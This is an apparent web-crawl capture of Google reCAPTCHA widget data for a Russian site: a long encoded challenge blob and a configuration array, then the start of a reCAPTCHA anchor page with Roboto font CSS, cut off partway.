5TDocOqw6XCh8KCbB/DkR0pRkNSMQYhwr57wp0Jwrlfw4o6JizCujjCtcO7woc7w4Ejw47Cu2YUw4rCjQ3DiMKLw4jCnGTDoB/CisOZGBltPsOQw7JXwqvCpsOGwr0YwpRYw7MNaMOhw6zDtcKkU1jCssOzw6I5w6vCigNdwqrCjMK8ZgMVZz/CljxDUMOTemLDnMKyw7/CmD/ClcKLw5bCvcKSw4E3SMKqNMKDCcO8w7nDolpEw4JowoTCqHgfIsKvQcKyVhjClFofNMK7wqXDlcO1DQ4rIlzCinPCoH/[base64]/DlAnCoMOUw67ChcKjU03CgUnCnMKQwpnDk8KowoF5CnvCmUkwRQDCmcONNF3Cnn7CocOXwpLChGk2Kj5kw43CsmDCmAsUA3MpwofDuwd/RiVEF8KHMsOeIwTClMKuX8Ojw4kJQmtvw6vCi8OzGcKXPCcXOsOHw4PCqTbCgA8jwonDlcOOwrfCkcOlw4PCl8KewqMlwoHCuMKbJ8KkwprCvghNwqMYT3rCjsK/w5/DtsKOJMOue2jDlsOaSTfDlRnDv8Knw45oFMOaw6nCh2TCr8KFcjROFcKOMsO0wqPDqsKGwo0Ywq/Cpk8bw53CssKcw51FRcOuUcOuZEjCjcKAUcKQwqlZP280HMKJw4BHw6UgI8KdNcK/wrXCkg/CqcKDVMOlTlnCscOje8KQGMOOw6t+wrrCisKYdxQkc8OmcxwnwpZEwpdwHTFebMOwQ0BMHMKhZCjDslDDl8O1w7Npw7TCvcKow7LClcKYeCpwwq5WLcO0Bj3DmcOYwohgZlhVwpfCtWDDnTgEPsOIwp53wrlVYsKMXsOywrnDmlMRWSdUF0bDnl/CulDCs8ONwqPDpcK4BMKWK00XwrPDuHV1A8Kww4jCm3wbJkLCsihRwqQ0IsK1HhbDl8KmUMOiT2YnaUkIYcOsUjHDjsO+wq0wTGc0woDDuUgAw6HCt8OnYAtJXBRewpBJwqjCu8Kbw7rCpw3DssKcD8OowpPDijDDknHDpD5CcsO+Zi/DhsKASsOmwpJZwpTCvyPCs8KHwqN6w5xMwqrChH9EFsOhPn8Kw6ljw4U6wrbCviMqbMKbw6VDwqnDgMO6w5rCinIIDmjDn8KXwoE/[base64]/[base64]/[base64]/eSZQRsOuwqIKWMKbesOMSsKBXsONRj90woxeAE7CnsOZwr7CknjCkUw4w4RzC8O/GMOJwqLDnG1lfcOCw4jCvTFqwoHCjsOrwrl2w7PCoMK3Mx3Cl8OgRnsHw5TCmcKew5Q4wox2w53DjjB4woPDmW1Qw4nClcOwEcKdwqoqXsK/wpdfw4gxw4DDs8Ojw4hiEcOmw6vCgsKvw6pzwr7Dt8Ogw4PDjVLCgTwPJjfDhV57VBNAcMKEVMKfw5MjwoIhw57CkTksw584wqjDnTDCg8KawprDp8OPFcK0w4RowplyFHVnGsOmw7wew4jCvcKNwrHCkVTDu8O4CxhYTcKcdht/RigSRAbDlhcQw6PCm0oFA8KoMcOrw5/CtX3Cpmwfwpk0X8O1JQdYwotUG3DDlcKvw4BJwpUHe0PDlm0Gd8K5w45jB8OSJ0zCq8K/wo7Dqz3DvsOFwplPw5lPXsOlYMK/[base64]/DuljCvMKKwqTCiw4Ow4LCpcOoOl/CkMK9WsOwHcOzwqvDhC7CsyxwamzCrlAbwojClytgdcK3RsKNQkPDpVLCoWQSdcOZH8ObwpLCnGAUw5vCsMK8w4p/OyPDnGFtPhnDlxQjwpPDjXvCpD/[base64]/[base64]/DncO0Yz/DssOPDcOpaErDqRYnwokMA8Obw7vDmsODwq99wo94wooRXxrCsWPCgCsDwpLDhcODO8K/BH8Aw40rwrXCkcOswp3CnsKNw4rCpsKdwqlfw4s6PAsowpstdMOswpbDtxY6LxMXKsODwrjDncKAMEPDrljDpw1iKcKnw4bDusK9wrzCi2k3woDCjcOie8O+wq0ZKCjCmcOnZDEXw67DignDlBRswqhILEtFU0fDmGzChcK6I1HDkMKZw4A/YcOaw77DiMOww4PDn8K4wrvCkzLCqF7Du8OGdVHCs8Oecx3Dv8Oyw77CpHzDp8OVHyXDqcKWYMKDwqnCiQrDiSRKw7UGD0zCt8OtKMKNWcOaXsO5WsKFwoA1WEfCiw/DgsKcRcK1w7fDjRXCnWoiwr3DicOTwofCsMKMPTfCp8Oxw6IPIzrCsMKvYnB2SFnDtMK6YDEsTsK5J8KkbcKvw77Ci8KTbMOJX8OcwocCdXHCpMO3wr/CrMOcw50swrPCrjtkJcObMRjCrcODdRJ7wr9OwpNWJsKhw7suwqBaw5bCnR/Ci8KFW8Oxwqh5w6FywrrCvSQgwrnDn1zCmcOjw7JwbQRAwqDDlkFZwq1pPsOew7zCt1tsw5nDn8KEI8KpASXCpCrCtllywodvwqoGCsOafHxcworCrMO8wrHDgMO/woLDmcOhK8KBZ8KDwrDCmMKlwp3Dl8K9dcOAwpc3wq1vXMO1w5PCrcOUw6nDgsKaw77CnVhuw5bClVtUTAbDtDbChCEwwqfCrcOZQsOUwoPDpMK6w7gzVWrCoxPCucKywofChREpwqYQdMOxwqTCjMO1w53CpMKxD8OlFsKSw5jDhMOFw4/[base64]/BMKMcBPCs8O5Z1bDuMKRSsKnTlbDkC0HbMKMw63DngDDkcOgVU0cwp9EwqsnwqR9LQITwqFsw7TCl2lQJcKVRMKewoVdLWY5AmjCjx0nw4HComDDgcKvWEnDtcOnKsOiw4rDjcOuA8OTFcOCGHrCucOrGQR/w7kGdMKJOsO5wqTDmTgVLnLDuh85w5ZPwpMJRAw0AsOBRMKEwp81w70gw44HKcKJwrZow6BtWcK1FcK2wrwSw7/CnsOGOBFJMwvCucOdwozDhMOGw6LDlsKTwpp8IVLDjsO+esOrw4HCsTJtXsKvw45CCWHCrsOgwpvClyrDo8KAMy7Djy7ChG4td8KVBh7DmMOKw7dNwobCikd+L24+X8OfwqUUE8KGw7ADSn/[base64]/CsxEaDjNIwonCgcOcw4fCimTDqQvDvMOgw7BFw47DihJjw7vCkh3DmMO5w4fCjF9fwrg7w41Rw57DsGfCrXbDl1PDisKzCxrCtMK4wovDuwYxwoIKfMKvwrhyfMKpfMORwrvCvsORKy/Do8Kiw5VTwq1Bw77CkyBnRHrDq8O+w6nCmjFJWcOCwqXCv8KwShbDhsOPw5NXfsOyw7RNFsKJw5ASFsKxUxHClsKRPMOhSQ/[base64]/CncOpwqVySsKTwrvDjsO/w6TCmsKHw59nHRPDnCJ2c8Ktwr7CocKXwrDDkMOAw5LCl8OHAMO+Wg/CnMKkwrs7IUl8YsOtA2vClMKww5PCg8KwX8Ktwq/[base64]/CjsO6Q392wqHCmsOVworCsn7Dhk/CpsK/[base64]/Cu3sGw4DCrMKiwp5lwo5JwpjCncO+wqDDiVfCh8KYw5jDsS9gwoxAwqIgw4vDscOcHcK1w4h3JMOwSsOpYQ3CscOPwqE3w5XDlhjClgxhQ0nCt0YDw4fDnU4edTHDhDXCvsOrR8K1w5U/ckPDqMKoK1h5w67CuMOWw4nCtMKjXcO9wp9aMHjCucOKTn49w7TDm0/Ci8K/w5LDgmPDkk3Dg8KuS1RJP8KKw6AiWUvDhcKGwpY6FlTDrMK1TsKsJAQUMsKydjAfPsK+TcKoHFc6T8KJw6zDlMK1IsK+Zygqw6PCmRgAw4bChQLDrMKbw6YaJHHChsKra8KvFcOmasK8QQR/w4sQw6nCmTzDisOsF27CjMKAwq3DncO0CcKbFmYSP8K0w57DvigTQ3YNwqfDvMOgA8KXK3VlWsOBwqjDm8OXw5lsw4nCtMKKMSfCg11wRnB+RMOkwrVRw5nDhwfDiMKULcKCZsK2Fg1kwoFJb31mdVduwrAww5fDkcKmNcKkwovDo0vCiMOACMKNw5t/w6kvw4AFbUJvORbDsC11XcKrwrENZzPDjsKxQUFBw4BCQcOST8KwQzEow4NmNMOBw4jCpcOBbAnCgsKcKHZnwpIyTScHecKNwq3CuxZ/[base64]/[base64]/DriRCw5LDkMO2wrcAwpFKwqzDpsO5wqBQD2bCthJAwpdrw4bCocOWfsK2w4DDtsOnEBxdw6kKOsKIITrDszd3XHXCm8O/UmTDqcOjw6zDlxR8wrrCrcOvwpcBw5XCtsO8w7XClsKvEcKafXJGZsOwwoIrQTbCkMO5wpbCrW3Ct8ONw6jChMKSSkJwZxDCqRDDgcKDEwrDoxLDqSTDj8Ohw7VWwoZdw6vCtMKYwpzCjMKBf2HCssKgw5JBJCwswpwqFMO/OcKHDMKVwo9cwpvChsOcw5R/fsKIwofDkw4PwpvCkMOSd8KSwoQIdMOZR8K3BsOSQcOcw5zDkH7CrMK/OsK1cjfClAvDtXgqwo14w6/DvFDCo3fCl8K/UMOxSTfDuMOhO8K2VMOXOSzDj8O0wp7DnlpID8ORFMK+w6jDshbDucOfw47Co8K3R8KNw4rClcKow4HDiBhMNMKwcsOALh8JBsOIXyHDnx7DtsKbRMK7b8KfwpDDn8KMDCrDicK/wpXCsRkZwq7ClmgWE8OuUSYcwpXDrAfCpsK3w7jCqsOiw6M5KcOEwrXCnsKpCcOtwpc5wpzDpcKxwoHCm8KhExsiwo1Yc3XDk2/CsWvCqQPDkkPDr8OWHVM7w5bCnFrDoHATayXCtcOuNcOzwoHCscOkDsOPw7bCuMO5w7hWL28GeRcBUwNtw5/DucOhw67DunoTBwgjwoTDhT16A8K9TB9zG8O8IwpsUGrDm8OJwpQjC3PDgDnDk1rCgsOwSMKwwr43YMKYw43DnkbDlRPCqz/CvMKUCF1jwr97wqTDpGnCigdYw4NHG3c7Z8KFdMOZwozCucO6XgHDssKwd8OFwqZVeMKFw713w7HDjzNeQ8KJJVJZc8OOw5BHw4PCpnrCl1oOAULDvcKFwpgswonCjHDCi8KKwpoPw4VGDHXCtyFuwojCqMK/O8KEw5lFw7h5a8O/[base64]/[base64]/[base64]/DtUHCj8O+wrLCr8O1woZPPHbChUklw6nDpcO2wp8cwqEBwpTDmWLDh0jCocODWsKmwpMcYABwWcOMTcKpRCZEb3tdWcOMLcOMSsOfw7l1FAlew57CtMODc8OmGMOuwrLDrMK5w6LCvGLDlVAvLsOnGsKDOMO/LsO7B8KFw7kWwrRQwobDn8OhZRBuLsKlw7zCklvDiXlxFMKfHAcDKFHDo2waO2fChSDDrsOgw53CjEFuwqrDuB43XAxdRMOKw58Tw6l9wr55OWfDs0MhwqgdRQfCnU3DkyLDq8OjwoTCpQdGOsOOwpfDoMOGBUcxU1NvwooZbMO/woHDnVpywo5gcBYTw6Jvw4HCgB0BbCtlw4VAcMOSG8KHwoXDi8KYw7dgw5PCtQ/Dv8OjwoobI8KCwoV0w7p8BVNSw5wORMKFIzTDrMOIP8ONYMKWJ8OJOcOvakrCrcO/[base64]/[base64]/w6VGwofDn1FtPsKEJ8O5M1/DkyZzT8O5wp9XwpLCmx99wrV4wpprecKZw5RuwqLDncKewosTHFPCowjDtMOCeWzCrMKhGg3DjMKJwrIDIl0BMVttw6kWOMKCBjgBI2wRZ8OIEcK1wrQUZwPCnVpDw4x+wplPw7TDkV/ChcOaAnkcXMOnN19DZlDDhk0wCcKww6dzaMKqdRTCgSEDcy3Ds8OHw6rCmMKvw7zDkHTDvMOPCAfCucOTw6TDocK+wo9cA3dGw7FhA8K1wop/w48cNcKEADDDvsKjw77DusOOwpfDuBBlw5wMAsOmw7/[base64]/wr7Cj8KtwphMw5dDw43DuFo8CxrCiMKPbMKFw61Bw7XDmw3CsH87w6RWw6LDuTzDpRBlUsO+AWnClsKWGRrDpVkZL8KcwpXDqsK6RsKxF2piwrwJI8Kmw7PCqsKNw7rCpcKFGR8bwprDkzM0KcKzw4/ClCk6EwnDpMKpwpwyw6PDtkJ2JMK1wr/[base64]/CpcOrwqjDg33DvsOcw5TCklHDv8K6w43CgsKnw4VcPClsKcOowpIcwox6AMO0KyQwHcKHCHfDkcKQEsKQw4TCtn/CpxdSVWdbwo/DiSsndW/[base64]/DlsO/MxLDjcK9Fxh1UMKqPhhEwoHDm8OAYmoIw59SXQgJw6saXg3DgMKjwrgTf8Onw6vCjMOWLBPCksOEw4/[base64]/[base64]/woLDixFeW8Orw7TDvQNqwqXCkUnDi8KOO8KUw57DicK1wo3DvMOZw7PDkkzCj1pVw4/ChglYTcO/[base64]/DrGA6O8K8exfCu8KCwo5xwr4Tb8KGwovCphXDtMOtCGvCsXQSUcKkVcK4GWzCpz3CuGPDmntwfsKbwpzDriZoME5UcjBrXWdCw5l+CFfDsg/[base64]/DtcKbwoo6wrdhw5lHPsOLTcOVwpYbBMOEw6rCs8Oew4EtYSVoQlHDvWbCqmvDqxTCm38RF8OWacORM8KFYABTw4k8BDnCkQfCtsO/FMKRw4/CgGZkwrluPsOzJsKAwr57XcKfXsKIFSl0w6NZfgRVXMOQw4DDmhTCqxJQw5HDmcK+TcKcw4HDoAnCjcK2PMOaEjpEPsKjfTJuwpobwrkBw4hew6YVw7hPaMOUw789w7rDscOQwr8Awo/DkXEgUcKnbMOFfcK9w6zDjXsUE8KCPcKKRX7CvlvDrUPDiF5pSWbCtykzw6zDlkDCik8eXMKyw6fDscOEw5/ChxNhDsO2ETQ9w4B5w6rDsy/[base64]/wpN/[base64]/[base64]/[base64]/CpWkLw6/DisKnBcOOOzPDqhwSw7gDwq0gM8O7JsOVw6vDj8O3wrBUJA1GW0/[base64]/w5VaQ8OjTy/Du8KKMsKdw5VywpcTACTDqMOMY8OhVnjDpMO8w444w4NXw4bCssK4wq5+SxprccK1w7dELcOLwpVKwqFZwrYQO8KMbSbClcOOGcOAXMOCA0HCgsOrwrrCg8KYWn1ow6fDnzEAEwfCvnfDrBwAw6jDpTrCjAkeK3HCjBs+wp/DmMKCw57DqSkKwonDnsOkw6XCmTA5KsKrwpRrwppdMcOPKhnCqcOuHcK+CF3ClMKMwpgOw5IyI8KHwo3CuhI1w6nDisOFNQTDtDEVw7JhwrLDlMOKw4M6wq/CqnsBw642w60QbG7CpsOGBcOgEMOxKcOBU8OnO29UbQVQYy/[base64]/DsHVJJMOYXnZNw4rDncKXb8O8fsK+wo0twqfCmhFDwowlVAjDqnFdwpgyHXnDqsO3UzhianrDnMO4UA7CgCLDvzBpRCp+wqrDuEXDpUZXwovDujAtwo8gwqcuIMOyw5k6C1TDoMOew4Z6C101bcO4wrDDrXVQb2bDrj/DssKdwrJ7w6PCuQTDisOQUsO0wqfChsK6w7xbw4RWw4zDg8OdwoZbwoZswqTCiMOkMMK3b8O2EU0DBsK6w7rCq8O8acKSw5/CvAHDssK5Ul3DksOmMGd1wrh9fcKqR8OfO8OMA8Kpw7nDhCRZw7ZUw5gSw7Y2w7vClMORwqXDnnrCi0vCm2UNesOeSMKFwoJFw5DCmijDosO2DcOUw44NMhV+w5VowpB+V8Ozw5gPO1wywqDCuw0KV8OACmzCqUsowrsmbXTDmcOZYsKVw4vCo3FMw5/[base64]/CjsO7I8OYRsK3w6rDlg5baF7DrCM2wp0xw57Cj8ONWDdkwqHCk1N3w4vCr8O7IsO0fcKdUilJw6/DgRbCj1zCsF0rW8K4w4BFZDM/wpxObAbCvBAyVsKywq7ClzVuw47CkhfCrsODwpDDpDvDusKlFMObw67CsQ/Dl8OJwo7CsGTCsWVwwqEgwpU6Z1TCm8Odw7jDoMOhcsO+HSPCuMKHaSYew4kaTBvDmwfDm30PF8ODdVXCsW/CucKQw47DhcKRbjUlwrrDgsO/woQxw7huw67DpgjDpcKAw4ZYwpZ6w5VWw4VoIsKkBxfCpsO9wqrDocO7O8KNwqLDpmwNUsOLcnHDknBoX8OYNcOKw75GeFJSwoUVwovCkMO4anzDs8KQFMKkBcOaw7TCmDV9e8KzwrVwPmnCqh/CgAbDssK9wqd2HSTCmsKdwq3DvDJWesO6w53CgcKfWk/Ck8OIwqwRQGhnw4dHw6nDocO2GcOMwpbCscKxw5hcw5RpwqcSw6jCnsKqR8OGPUHDkcKOb1U/[base64]/Cug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pioneer-estate.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kHTnPgekRYL6T3/dXLtMDFeuuk7k2HkoUT+x6UWjuQ8\\u003d\x22,0,0,null,1,1768846198470,0,0,[18],null,[182,9,150,228],\x22RC-1-kpt95fitPTXA\x22,null,null,null,null,null,\x220dAFcWeA7sOz8mNSUR0DK6AzFdy5gX4A8_zmN9AxprB9ElTa4hWfso64L4Gwayuv5hFIJBrFrc_GJ5UG7vdvnzKFOzOeRzawvezQ\x22,1768928998375]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR&co=aHR0cHM6Ly93d3cucGlvbmVlci1lc3RhdGUucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2pk0jijq5b1v
body_size: 49195
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 